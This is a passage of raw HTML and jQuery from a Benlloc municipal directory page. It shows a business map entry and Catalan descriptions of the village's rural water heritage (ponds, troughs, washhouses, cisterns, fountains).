            [{"content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ganados-marba-s-l-1\" title=\"Ganados Marba S.L\" class=\" sabai-entity-permalink sabai-entity-id-85 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ganados Marba S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Carolines, 2, Benlloc<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339074<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339074\">964339074<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","lat":40.210504,"lng":0.02682,"trigger":"#sabai-directory-map-directions .sabai-googlemaps-directions-destination","triggerEvent":"change"}],
            null,
            17,
            {"marker_clusters":false,"enable_directions":"#sabai-directory-map-directions","icon":"","default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":"0","infobox_width":"250","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff"},"marker_width":"0","marker_height":"0"}        );
        SABAI.GoogleMaps.autocomplete(".sabai-googlemaps-directions-input");
    }
    if ($('#sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-map-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
});
</script>
<div id="sabai-directory-map-directions">
    <div id="sabai-directory-map" class="sabai-googlemaps-map" style="height:300px;" data-map-type="roadmap"></div>
    <div class="sabai-googlemaps-directions-search">
        <form class="sabai-search">
            <div class="sabai-row">
                <div class="sabai-col-xs-12 sabai-col-sm-8"><input type="text" class="sabai-googlemaps-directions-input" value="" placeholder="Enter a location" /></div>
                <input type="hidden" value="0" class="sabai-googlemaps-directions-destination" />
                <div class="sabai-col-xs-12 sabai-col-sm-4">
                    <div class="sabai-btn-group sabai-btn-block">
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-10 sabai-directory-btn-directions sabai-googlemaps-directions-trigger">Get Directions</a>
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-2 sabai-dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><span class="sabai-caret"></span></a>
                        <ul class="sabai-dropdown-menu sabai-btn-block" role="menu">
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="TRANSIT">By public transit</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="WALKING">Walking</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="BICYCLING">Bicycling</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </form>
    </div>
    <div class="sabai-googlemaps-directions-panel" style="height:300px; overflow-y:auto; display:none;"></div>
</div>    </div>
    <div class="sabai-tab-pane sabai-fade sabai-in  sabai-active" id="sabai-inline-content-nearby">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-nearby' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-nearby .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby', function (e, data) {
        if (data.container === '#sabai-inline-content-nearby' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-nearby .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/nearby?view=list&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/nearby?view=list&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/nearby?view=grid&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/nearby?view=grid&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/nearby?view=map&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/nearby?view=map&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-ac18fec1a3f216380cd0653de7512d76">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_dd915a" /><label for="qf_dd915a"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_16f303" /><label for="qf_16f303"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_460c0f" /><label for="qf_460c0f"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_bce7ee" /><label for="qf_bce7ee"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_0e8d28" /><label for="qf_0e8d28"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_c4f127" checked="checked" /><label for="qf_c4f127">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_2a06b0" /><label for="qf_2a06b0">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_179b72" /><label for="qf_179b72">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-nearby").length) return;
    
    $("#sabai-inline-content-nearby").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-nearby",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/ganados-marba-s-l-1/nearby?category=0&center=40.210504%2C0.02682&zoom=17&is_mile=0&directory_radius=100&view=grid&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-nearby").length
        ) {
            data.container = "#sabai-inline-content-nearby";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-grid sabai-col-md-12">
<script type="text/javascript">
jQuery('document').ready(function($){
    var $container = $('#sabai-inline-content-nearby').find('.sabai-directory-listings-grid'),
        masonry = function () {
            $container.imagesLoaded(function() {
                var parent = $container.closest('.sabai-row'), parent_margin = (parseInt(parent.css('margin-left'), 10) || 0) + (parseInt(parent.css('margin-right'), 10) || 0),
                    border = (parseInt($container.css('border-left'), 10) || 0) + (parseInt($container.css('border-right'), 10) || 0),
                    containerWidth = $container.outerWidth() + parent_margin - border - 1, columnWidth;
                if (containerWidth > 768) {
                    columnWidth = Math.floor((containerWidth - 3 * 20) / 4);
                } else if (containerWidth > 480) {
                    columnWidth = Math.floor((containerWidth - 20) / 2);
                } else {
                    columnWidth = containerWidth;
                }
                $container.find('> div').width(columnWidth).end().masonry({columnWidth:columnWidth, itemSelector:'.sabai-entity', gutter:20, isRTL:SABAI.isRTL});
            });
        }
    if ($container.is(':visible')) {
        masonry();
    } else {
        $('#sabai-inline-content-nearby-trigger').on('shown.bs.sabaitab', function(e, data){
            masonry();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.masonry').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.masonry', function (e, data) {
        if (data.container === '#sabai-inline-content-nearby') {
            masonry();
        }
    });
});
</script>
<div id="sabai-entity-content-109" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/jose-grino-falco" title="José Griñó Falcó" class=" sabai-entity-permalink sabai-entity-id-109 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">José Griñó Falcó</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609983287</span><span class="sabai-visible-xs-inline"><a href="tel:609983287">609983287</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium">Instal·lacions elèctriques</span></span></span></p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-168" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_9e42b5c81bcf3367946c182598248835.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="218192961" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_9e42b5c81bcf3367946c182598248835.jpg" alt="Bassa del Pou Sec" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_9e42b5c81bcf3367946c182598248835.jpg" rel="prettyPhoto[sabai-directory-directory_listing-168]" data-slb-active="1" data-slb-asset="218192961" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9e42b5c81bcf3367946c182598248835.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_9e42b5c81bcf3367946c182598248835.jpg" alt="Bassa del Pou Sec" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_8c9b01b118bb4843ca5ebc6450943798.jpg" rel="prettyPhoto[sabai-directory-directory_listing-168]" data-slb-active="1" data-slb-asset="600557352" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8c9b01b118bb4843ca5ebc6450943798.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_8c9b01b118bb4843ca5ebc6450943798.jpg" alt="Bassa del Gordo" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_4d72d0f8e6c17304f3cfac00de98e79d.jpg" rel="prettyPhoto[sabai-directory-directory_listing-168]" data-slb-active="1" data-slb-asset="973065116" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4d72d0f8e6c17304f3cfac00de98e79d.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_4d72d0f8e6c17304f3cfac00de98e79d.jpg" alt="Bassa de Pelejano" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/bases" title="Basses" class=" sabai-entity-permalink sabai-entity-id-168 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Basses</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><a name="__DdeLink__18_1493576850"></a> <strong>Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu.</strong></p>
<p style="text-align: justify">Constitueixen uns dels recintes d&#8217;aigua més rudimentaris que existeixen. Son perforacions en la terra no molt profundes i relativament grans que reben aigua de pluja. La quantitat que arrepleguen tindrà que veure amb les precipitacions, la temperatura i la insolació rebuda, ja que no tenen ni coberta ni protecció.</p>
<p style="text-align: justify">Algunes de les bases principals son: la Bassa de l&#8217;Argila, la Bassa d&#8217;Adrià, la Bassa del Pou sec, la Bassa del mas de Pelejano i la del Mas del Gordo.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-169" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_dc86f164d852c677ffed940580125c9d.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="823651084" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_dc86f164d852c677ffed940580125c9d.jpg" alt="Abeurador de la Font" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_dc86f164d852c677ffed940580125c9d.jpg" rel="prettyPhoto[sabai-directory-directory_listing-169]" data-slb-active="1" data-slb-asset="823651084" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/dc86f164d852c677ffed940580125c9d.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_dc86f164d852c677ffed940580125c9d.jpg" alt="Abeurador de la Font" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_89f6867bfa275d03107081392a2b0089.jpg" rel="prettyPhoto[sabai-directory-directory_listing-169]" data-slb-active="1" data-slb-asset="162481410" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/89f6867bfa275d03107081392a2b0089.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_89f6867bfa275d03107081392a2b0089.jpg" alt="Abeurador de l&#039;aljub" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/abeuradors" title="Abeuradors" class=" sabai-entity-permalink sabai-entity-id-169 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abeuradors</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu.</strong></p>
<p style="text-align: justify">Potser siguen la part més destacada de l&#8217;arquitectura del aigua, en molta relació amb el consum animal. Estan a prop dels sistemes de recollida d&#8217;aigua, ja que l&#8217;aigua que s&#8217;extrau es posava en l&#8217;abeurador per a que els animals no tingueren contacte directe ni amb el poal ni amb l&#8217;aigua emmagatzemada.</p>
<p style="text-align: justify">La seva forma allargada permet que una gran quantitat d&#8217;animals puguen beure al mateix temps.</p>
<p style="text-align: justify">Destaquen els següents abeuradors: el Abeurador de la font dels tres Canons, l&#8217;Abeurador de l&#8217;Aljub de l&#8217;adjutori, l&#8217;Abeurador Font Subarra i l&#8217;Abeurador Pou de la Mosca.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-170" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/safareigs" title="Safareigs" class=" sabai-entity-permalink sabai-entity-id-170 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Safareigs</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><a name="__DdeLink__36_1754698050"></a> <strong>Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu.</strong></p>
<p style="text-align: justify">Anomenades en Benlloc basses de reg. Son grans receptaris d&#8217;aigua al descobert que retenen l&#8217;aigua dels pous i les sènies i que era destinada al regadiu.</p>
<p style="text-align: justify">Aquest element es important per a la cultura del poble, tant per la seva relació amb el cultiu com per el seu ús alternatiu per al bany de xiquets i xiquetes.</p>
<p style="text-align: justify">Els safareigs també eren utilitzats per a llavar la roba, i els principals són: Safareig Sénia Morrete i Safareig al Pla.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-171" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/diposits-i-cisternes" title="Dipòsits i cisternes" class=" sabai-entity-permalink sabai-entity-id-171 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsits i cisternes</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu.</strong></p>
<p style="text-align: justify">La major part són de recent construcció, el que fan és emmagatzemar l&#8217;aigua i l&#8217;aboquen a un receptor.</p>
<p style="text-align: justify">Els dipòsits i les cisternes formen part de l&#8217;arquitectura del aigua i alguns són essencials per entendre l&#8217;abastiment actual en les cases.</p>
<p style="text-align: justify">Les cisternes en canvi son dipòsits d&#8217;aigua excavats en la terra amb una profunditat d&#8217;uns metres. L&#8217;aigua de la pluja s&#8217;emmagatzema mitjançant sistemes de canals, d&#8217;aquesta manera els teulats de les cases passen a ser receptors d&#8217;aigües que es dipositaven en llocs tancats i obscurs que feien que l&#8217;aigua es conservara fresca.</p>
<p style="text-align: justify">Moltes cases i masies els utilitzaven com a subministrament d&#8217;aigua principal. Actualment queden encara algunes en funcionament ja que tenen fama de fer bona aigua, altres es mantenen en les cases com a elements de decoració.</p>
<p style="text-align: justify">Alguns exemples són: Dipòsit de l&#8217;Església, Dipòsit al camí de les Corregudes, la Cisterna al Mas Matalladres o la cisterna de l&#8217;Ermita de l&#8217;Adjutori.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-173" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_3ccdc5941297211aa9736d1efe433574.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="546493798" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_3ccdc5941297211aa9736d1efe433574.jpg" alt="Font de Subarra" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_3ccdc5941297211aa9736d1efe433574.jpg" rel="prettyPhoto[sabai-directory-directory_listing-173]" data-slb-active="1" data-slb-asset="546493798" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3ccdc5941297211aa9736d1efe433574.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_3ccdc5941297211aa9736d1efe433574.jpg" alt="Font de Subarra" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_629728a7ad93029afe71f0af8b0bc51a.jpg" rel="prettyPhoto[sabai-directory-directory_listing-173]" data-slb-active="1" data-slb-asset="2073315605" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/629728a7ad93029afe71f0af8b0bc51a.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_629728a7ad93029afe71f0af8b0bc51a.jpg" alt="Font de Subarra" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_cc8b2636c12355f8f6f88d9e624418b0.jpg" rel="prettyPhoto[sabai-directory-directory_listing-173]" data-slb-active="1" data-slb-asset="2094472386" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/cc8b2636c12355f8f6f88d9e624418b0.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_cc8b2636c12355f8f6f88d9e624418b0.jpg" alt="Font de la plaça de Sant Antoni" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_7660c5bef0f6d360b5edc63cb4eb065f.jpg" rel="prettyPhoto[sabai-directory-directory_listing-173]" data-slb-active="1" data-slb-asset="1538478950" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7660c5bef0f6d360b5edc63cb4eb065f.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_7660c5bef0f6d360b5edc63cb4eb065f.jpg" alt="Font del Tres Canons" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/fonts" title="Fonts" class=" sabai-entity-permalink sabai-entity-id-173 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fonts</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
